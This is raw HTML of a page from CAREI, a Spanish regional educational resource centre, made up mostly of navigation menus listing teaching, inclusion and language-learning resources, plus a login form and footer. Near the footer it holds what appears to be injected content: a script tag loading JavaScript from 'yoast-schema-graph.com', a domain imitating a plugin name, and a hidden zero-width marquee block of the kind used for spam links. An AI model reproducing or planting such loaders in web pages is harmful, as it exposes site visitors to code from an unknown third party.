				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category current-menu-item quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/category/videos-del-carei/?id=190284915&#038;ajaxCalendar=1&#038;mo=9&#038;yr=2022" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
